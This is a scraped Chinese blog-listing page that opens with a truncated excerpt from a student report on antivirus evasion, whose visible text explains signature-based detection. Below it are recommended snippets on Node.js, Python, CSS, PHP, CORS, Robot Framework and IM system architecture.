2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

随机推荐

- node.js官方文档解析 02—buffer 缓冲器

Buffer 类的实例类似于整数数组,但 Buffer 的大小是固定的.且在 V8 堆外分配物理内存.Buffer 的大小在被创建时确定,且无法调整. Buffer 类在 Node.js 中是一个全局 ...

- python学习:缩进

缩进 一要求: 官方建议打四个空格.tab键不建议使用,放到其他操作系统容易出现混乱.(打四个空格太费劲) 二实现: 简便方法:每按一下tab键自动换成四个空格.notepad++ 设置里首选项-制表 ...

- Java HotSpot(TM) 64-Bit Server VM warning

Java HotSpot(TM) 64-Bit Server VM warning: INFO: os::commit_memory(0x00000007e4200000, 467140608, 0) ...

- CSS3常用

1.user-select新增特性,主流浏览器都支持 -webkit-user-select: none; /* Chrome all / Safari all /opera15+*/ -moz- ...

- yield学习笔记

参考:http://www.dabeaz.com/finalgenerator/ from concurrent.futures import ThreadPoolExecutor import ti ...

- 重构file_get_contents实现一个带超时POST传值函数

function wp_file_post_contents($url, $post = null) { $context = array(); if (is_array($post)) { ksor ...

- 解决ajax 跨域请求问题

浏览器console报错: has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is 解决: 服务端加入代 ...

- robotframe中使用report,设置路径带有时间戳

1.打开C:\Python27\Lib\site-packages\robotide\contrib\testrunner,找到testrunner.py. 修改代码块def _create_te ...

- JAVA的第一次作业

读后感:这个学期开始接触一门新的学科就是JAVA,老师对这么学科介绍了很多,我也从中了解到了许多,它可能是相对于C语言而已可能要更加方便一些,也是现在世界上所用最多的语音(软件方面),C语言都是排在它 ...

- 现代IM系统中的消息系统架构 - 架构篇

https://mp.weixin.qq.com/s/sAlI8MCIKUSj5KbcT3W-Lw 现代IM系统中的消息系统架构 - 架构篇 原创: 木洛 云栖社区 1周前